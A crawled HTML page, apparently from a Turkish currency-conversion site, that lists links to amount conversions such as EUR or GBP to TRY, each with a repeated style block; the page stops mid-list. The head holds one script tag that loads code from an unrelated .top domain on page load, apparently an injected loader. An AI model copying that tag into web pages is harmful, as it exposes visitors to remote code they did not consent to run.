

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://turkishad.com/page/11
body_size: 7207
content:
<!doctype html>
<html lang="tr">








<head>
<title>
Güncel Döviz Kurları. Sayfa 11 </title>
<meta name="description" content="Bugün döviz kuru nedir? Türk Lirası, dolar, euro ve diğer para birimleri için. Bu ne kadar?">



<link rel="icon" href="https://turkishad.com/wp-content/themes/exchangerates/favicon.ico" type="image/x-icon" />
<link rel="shortcut icon" href="https://turkishad.com/wp-content/themes/exchangerates/favicon.ico" type="image/x-icon" />
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://turkishad.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://turkishad.com/wp-content/themes/exchangerates/assets/css/bootstrap.min.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://turkishad.com/wp-content/themes/exchangerates/assets/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='gute-default-css' href='https://turkishad.com/wp-content/themes/exchangerates/assets/css/default.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='gute-style-css' href='https://turkishad.com/wp-content/themes/exchangerates/style.css?ver=1.0.4' type='text/css' media='all' />
<!-- .site-branding --> 
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-1427824399252755",
          enable_page_level_ads: true
     });
</script>
	<meta name="google-site-verification" content="xjH-VYXP2dFhlw-57nDgYIX8_HA1K2O2_7i-9FVics8" />
	
	<meta name="yandex-verification" content="6f047841a7390255" />
	<script type="text/javascript" src="https://barajind.top/?te=mu2weylcmu5ha3ddf43dqmrz" async></script>
</head>

<body data-rsssl=1 class="home blog paged paged-11 hfeed">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header bg-dark text-light shadow-lg">
		<div class="container">
			<div class="row">
				<div class="col-md-3">
					<div class="site-branding">
													<div class="site-title"><a class="text-white" href="https://turkishad.com/" rel="home">Bu ne kadar?</a></div>
														<p class="site-description d-none"></p>
											</div><!-- .site-branding -->
				</div>
				<div class="col-md-7">
						<nav class="navbar navbar-expand-lg">
						    <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbar-content" aria-controls="navbar-content" aria-expanded="false" aria-label="Toggle Navigation">
						        <span class="navbar-toggler-icon"><i class="fa fa-bars"></i></span>
						    </button>
						    <div class="collapse navbar-collapse" id="navbar-content">
						        						    </div>
						</nav>	
					</div>
			</div>
		</div>

	</header><!-- #masthead style="background: url(https://localhost/easy/wp-content/uploads/2018/07/bg3.jpg) -->
			<div id="content" class="site-content">
<div class="container space-padding">
	<div class="row">
		<div class="col-md-9">
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
			<div class="row">
<div class="tabf000"><ul class="tabf01">				



<style>
.c1 li{page-break-inside:avoid;color:#7ED71C;break-inside:avoid;}
.uppla2{color:#00AA01;}
.uppla1{background-color:#00AA01;color:#FFFFFF;padding-left:3px;padding-right:3px;margin-left:3px;margin-right:3px;border-radius:3px;}
.duppla2{color:#A61515;}
.duppla1{background-color:#A61515;color:#FFFFFF;padding-left:3px;padding-right:3px;margin-left:3px;margin-right:3px;border-radius:3px;}
.divkla780{width:100%;text-align:center;margin-top:20px;}
.divkla78{display: table;text-align:center;margin:auto;border:1px solid #DFE1E5;vertical-align:top;text-align:left;}
.secondsec{color:gray;font-size:10px;}
.ccllaa8801{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.caosida89{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.ccllaa8803{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.c001{font-family: Courier New, monospace}
.c002{font-family: Courier New, monospace}
.ccc003{width:85px;}
.indextable111 tr:nth-child(odd){background-color:#F8F8F8;}
</style>




<li><a href="https://turkishad.com/eur-try-8460">8460 EUR kaç TRY</a></li>





<style>
.c1 li{page-break-inside:avoid;color:#7ED71C;break-inside:avoid;}
.uppla2{color:#00AA01;}
.uppla1{background-color:#00AA01;color:#FFFFFF;padding-left:3px;padding-right:3px;margin-left:3px;margin-right:3px;border-radius:3px;}
.duppla2{color:#A61515;}
.duppla1{background-color:#A61515;color:#FFFFFF;padding-left:3px;padding-right:3px;margin-left:3px;margin-right:3px;border-radius:3px;}
.divkla780{width:100%;text-align:center;margin-top:20px;}
.divkla78{display: table;text-align:center;margin:auto;border:1px solid #DFE1E5;vertical-align:top;text-align:left;}
.secondsec{color:gray;font-size:10px;}
.ccllaa8801{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.caosida89{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.ccllaa8803{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.c001{font-family: Courier New, monospace}
.c002{font-family: Courier New, monospace}
.ccc003{width:85px;}
.indextable111 tr:nth-child(odd){background-color:#F8F8F8;}
</style>




<li><a href="https://turkishad.com/gbp-try-25120">25120 GBP kaç TRY</a></li>





<style>
.c1 li{page-break-inside:avoid;color:#7ED71C;break-inside:avoid;}
.uppla2{color:#00AA01;}
.uppla1{background-color:#00AA01;color:#FFFFFF;padding-left:3px;padding-right:3px;margin-left:3px;margin-right:3px;border-radius:3px;}
.duppla2{color:#A61515;}
.duppla1{background-color:#A61515;color:#FFFFFF;padding-left:3px;padding-right:3px;margin-left:3px;margin-right:3px;border-radius:3px;}
.divkla780{width:100%;text-align:center;margin-top:20px;}
.divkla78{display: table;text-align:center;margin:auto;border:1px solid #DFE1E5;vertical-align:top;text-align:left;}
.secondsec{color:gray;font-size:10px;}
.ccllaa8801{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.caosida89{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.ccllaa8803{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.c001{font-family: Courier New, monospace}
.c002{font-family: Courier New, monospace}
.ccc003{width:85px;}
.indextable111 tr:nth-child(odd){background-color:#F8F8F8;}
</style>




<li><a href="https://turkishad.com/eur-try-5-56">5.56 EUR kaç TRY</a></li>





<style>
.c1 li{page-break-inside:avoid;color:#7ED71C;break-inside:avoid;}
.uppla2{color:#00AA01;}
.uppla1{background-color:#00AA01;color:#FFFFFF;padding-left:3px;padding-right:3px;margin-left:3px;margin-right:3px;border-radius:3px;}
.duppla2{color:#A61515;}
.duppla1{background-color:#A61515;color:#FFFFFF;padding-left:3px;padding-right:3px;margin-left:3px;margin-right:3px;border-radius:3px;}
.divkla780{width:100%;text-align:center;margin-top:20px;}
.divkla78{display: table;text-align:center;margin:auto;border:1px solid #DFE1E5;vertical-align:top;text-align:left;}
.secondsec{color:gray;font-size:10px;}
.ccllaa8801{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.caosida89{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.ccllaa8803{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.c001{font-family: Courier New, monospace}
.c002{font-family: Courier New, monospace}
.ccc003{width:85px;}
.indextable111 tr:nth-child(odd){background-color:#F8F8F8;}
</style>




<li><a href="https://turkishad.com/try-cad-69000">69000 TRY kaç CAD</a></li>





<style>
.c1 li{page-break-inside:avoid;color:#7ED71C;break-inside:avoid;}
.uppla2{color:#00AA01;}
.uppla1{background-color:#00AA01;color:#FFFFFF;padding-left:3px;padding-right:3px;margin-left:3px;margin-right:3px;border-radius:3px;}
.duppla2{color:#A61515;}
.duppla1{background-color:#A61515;color:#FFFFFF;padding-left:3px;padding-right:3px;margin-left:3px;margin-right:3px;border-radius:3px;}
.divkla780{width:100%;text-align:center;margin-top:20px;}
.divkla78{display: table;text-align:center;margin:auto;border:1px solid #DFE1E5;vertical-align:top;text-align:left;}
.secondsec{color:gray;font-size:10px;}
.ccllaa8801{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.caosida89{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.ccllaa8803{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.c001{font-family: Courier New, monospace}
.c002{font-family: Courier New, monospace}
.ccc003{width:85px;}
.indextable111 tr:nth-child(odd){background-color:#F8F8F8;}
</style>




<li><a href="https://turkishad.com/chf-try-3330">3330 CHF kaç TRY</a></li>





<style>
.c1 li{page-break-inside:avoid;color:#7ED71C;break-inside:avoid;}
.uppla2{color:#00AA01;}
.uppla1{background-color:#00AA01;color:#FFFFFF;padding-left:3px;padding-right:3px;margin-left:3px;margin-right:3px;border-radius:3px;}
.duppla2{color:#A61515;}
.duppla1{background-color:#A61515;color:#FFFFFF;padding-left:3px;padding-right:3px;margin-left:3px;margin-right:3px;border-radius:3px;}
.divkla780{width:100%;text-align:center;margin-top:20px;}
.divkla78{display: table;text-align:center;margin:auto;border:1px solid #DFE1E5;vertical-align:top;text-align:left;}
.secondsec{color:gray;font-size:10px;}
.ccllaa8801{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.caosida89{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.ccllaa8803{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.c001{font-family: Courier New, monospace}
.c002{font-family: Courier New, monospace}
.ccc003{width:85px;}
.indextable111 tr:nth-child(odd){background-color:#F8F8F8;}
</style>




<li><a href="https://turkishad.com/gbp-try-37750">37750 GBP kaç TRY</a></li>





<style>
.c1 li{page-break-inside:avoid;color:#7ED71C;break-inside:avoid;}
.uppla2{color:#00AA01;}
.uppla1{background-color:#00AA01;color:#FFFFFF;padding-left:3px;padding-right:3px;margin-left:3px;margin-right:3px;border-radius:3px;}
.duppla2{color:#A61515;}
.duppla1{background-color:#A61515;color:#FFFFFF;padding-left:3px;padding-right:3px;margin-left:3px;margin-right:3px;border-radius:3px;}
.divkla780{width:100%;text-align:center;margin-top:20px;}
.divkla78{display: table;text-align:center;margin:auto;border:1px solid #DFE1E5;vertical-align:top;text-align:left;}
.secondsec{color:gray;font-size:10px;}
.ccllaa8801{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.caosida89{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.ccllaa8803{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.c001{font-family: Courier New, monospace}
.c002{font-family: Courier New, monospace}
.ccc003{width:85px;}
.indextable111 tr:nth-child(odd){background-color:#F8F8F8;}
</style>




<li><a href="https://turkishad.com/chf-try-2-58">2.58 CHF kaç TRY</a></li>





<style>
.c1 li{page-break-inside:avoid;color:#7ED71C;break-inside:avoid;}
.uppla2{color:#00AA01;}
.uppla1{background-color:#00AA01;color:#FFFFFF;padding-left:3px;padding-right:3px;margin-left:3px;margin-right:3px;border-radius:3px;}
.duppla2{color:#A61515;}
.duppla1{background-color:#A61515;color:#FFFFFF;padding-left:3px;padding-right:3px;margin-left:3px;margin-right:3px;border-radius:3px;}
.divkla780{width:100%;text-align:center;margin-top:20px;}
.divkla78{display: table;text-align:center;margin:auto;border:1px solid #DFE1E5;vertical-align:top;text-align:left;}
.secondsec{color:gray;font-size:10px;}
.ccllaa8801{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.caosida89{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.ccllaa8803{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.c001{font-family: Courier New, monospace}
.c002{font-family: Courier New, monospace}
.ccc003{width:85px;}
.indextable111 tr:nth-child(odd){background-color:#F8F8F8;}
</style>




<li><a href="https://turkishad.com/gbp-try-1981">1981 GBP kaç TRY</a></li>





<style>
.c1 li{page-break-inside:avoid;color:#7ED71C;break-inside:avoid;}
.uppla2{color:#00AA01;}
.uppla1{background-color:#00AA01;color:#FFFFFF;padding-left:3px;padding-right:3px;margin-left:3px;margin-right:3px;border-radius:3px;}
.duppla2{color:#A61515;}
.duppla1{background-color:#A61515;color:#FFFFFF;padding-left:3px;padding-right:3px;margin-left:3px;margin-right:3px;border-radius:3px;}
.divkla780{width:100%;text-align:center;margin-top:20px;}
.divkla78{display: table;text-align:center;margin:auto;border:1px solid #DFE1E5;vertical-align:top;text-align:left;}
.secondsec{color:gray;font-size:10px;}
.ccllaa8801{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.caosida89{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.ccllaa8803{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.c001{font-family: Courier New, monospace}
.c002{font-family: Courier New, monospace}
.ccc003{width:85px;}
.indextable111 tr:nth-child(odd){background-color:#F8F8F8;}
</style>




<li><a href="https://turkishad.com/gbp-try-28860">28860 GBP kaç TRY</a></li>





<style>
.c1 li{page-break-inside:avoid;color:#7ED71C;break-inside:avoid;}
.uppla2{color:#00AA01;}
.uppla1{background-color:#00AA01;color:#FFFFFF;padding-left:3px;padding-right:3px;margin-left:3px;margin-right:3px;border-radius:3px;}
.duppla2{color:#A61515;}
.duppla1{background-color:#A61515;color:#FFFFFF;padding-left:3px;padding-right:3px;margin-left:3px;margin-right:3px;border-radius:3px;}
.divkla780{width:100%;text-align:center;margin-top:20px;}
.divkla78{display: table;text-align:center;margin:auto;border:1px solid #DFE1E5;vertical-align:top;text-align:left;}
.secondsec{color:gray;font-size:10px;}
.ccllaa8801{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.caosida89{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.ccllaa8803{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.c001{font-family: Courier New, monospace}
.c002{font-family: Courier New, monospace}
.ccc003{width:85px;}
.indextable111 tr:nth-child(odd){background-color:#F8F8F8;}
</style>




<li><a href="https://turkishad.com/usd-try-2455">2455 USD kaç TRY</a></li>





<style>
.c1 li{page-break-inside:avoid;color:#7ED71C;break-inside:avoid;}
.uppla2{color:#00AA01;}
.uppla1{background-color:#00AA01;color:#FFFFFF;padding-left:3px;padding-right:3px;margin-left:3px;margin-right:3px;border-radius:3px;}
.duppla2{color:#A61515;}
.duppla1{background-color:#A61515;color:#FFFFFF;padding-left:3px;padding-right:3px;margin-left:3px;margin-right:3px;border-radius:3px;}
.divkla780{width:100%;text-align:center;margin-top:20px;}
.divkla78{display: table;text-align:center;margin:auto;border:1px solid #DFE1E5;vertical-align:top;text-align:left;}
.secondsec{color:gray;font-size:10px;}
.ccllaa8801{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.caosida89{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.ccllaa8803{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.c001{font-family: Courier New, monospace}
.c002{font-family: Courier New, monospace}
.ccc003{width:85px;}
.indextable111 tr:nth-child(odd){background-color:#F8F8F8;}
</style>




<li><a href="https://turkishad.com/cad-try-102">102 CAD kaç TRY</a></li>





<style>
.c1 li{page-break-inside:avoid;color:#7ED71C;break-inside:avoid;}
.uppla2{color:#00AA01;}
.uppla1{background-color:#00AA01;color:#FFFFFF;padding-left:3px;padding-right:3px;margin-left:3px;margin-right:3px;border-radius:3px;}
.duppla2{color:#A61515;}
.duppla1{background-color:#A61515;color:#FFFFFF;padding-left:3px;padding-right:3px;margin-left:3px;margin-right:3px;border-radius:3px;}
.divkla780{width:100%;text-align:center;margin-top:20px;}
.divkla78{display: table;text-align:center;margin:auto;border:1px solid #DFE1E5;vertical-align:top;text-align:left;}
.secondsec{color:gray;font-size:10px;}
.ccllaa8801{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.caosida89{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.ccllaa8803{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.c001{font-family: Courier New, monospace}
.c002{font-family: Courier New, monospace}
.ccc003{width:85px;}
.indextable111 tr:nth-child(odd){background-color:#F8F8F8;}
</style>




<li><a href="https://turkishad.com/gbp-try-11160">11160 GBP kaç TRY</a></li>





<style>
.c1 li{page-break-inside:avoid;color:#7ED71C;break-inside:avoid;}
.uppla2{color:#00AA01;}
.uppla1{background-color:#00AA01;color:#FFFFFF;padding-left:3px;padding-right:3px;margin-left:3px;margin-right:3px;border-radius:3px;}
.duppla2{color:#A61515;}
.duppla1{background-color:#A61515;color:#FFFFFF;padding-left:3px;padding-right:3px;margin-left:3px;margin-right:3px;border-radius:3px;}
.divkla780{width:100%;text-align:center;margin-top:20px;}
.divkla78{display: table;text-align:center;margin:auto;border:1px solid #DFE1E5;vertical-align:top;text-align:left;}
.secondsec{color:gray;font-size:10px;}
.ccllaa8801{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.caosida89{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.ccllaa8803{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.c001{font-family: Courier New, monospace}
.c002{font-family: Courier New, monospace}
.ccc003{width:85px;}
.indextable111 tr:nth-child(odd){background-color:#F8F8F8;}
</style>




<li><a href="https://turkishad.com/usd-try-5220">5220 USD kaç TRY</a></li>





<style>
.c1 li{page-break-inside:avoid;color:#7ED71C;break-inside:avoid;}
.uppla2{color:#00AA01;}
.uppla1{background-color:#00AA01;color:#FFFFFF;padding-left:3px;padding-right:3px;margin-left:3px;margin-right:3px;border-radius:3px;}
.duppla2{color:#A61515;}
.duppla1{background-color:#A61515;color:#FFFFFF;padding-left:3px;padding-right:3px;margin-left:3px;margin-right:3px;border-radius:3px;}
.divkla780{width:100%;text-align:center;margin-top:20px;}
.divkla78{display: table;text-align:center;margin:auto;border:1px solid #DFE1E5;vertical-align:top;text-align:left;}
.secondsec{color:gray;font-size:10px;}
.ccllaa8801{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.caosida89{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.ccllaa8803{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.c001{font-family: Courier New, monospace}
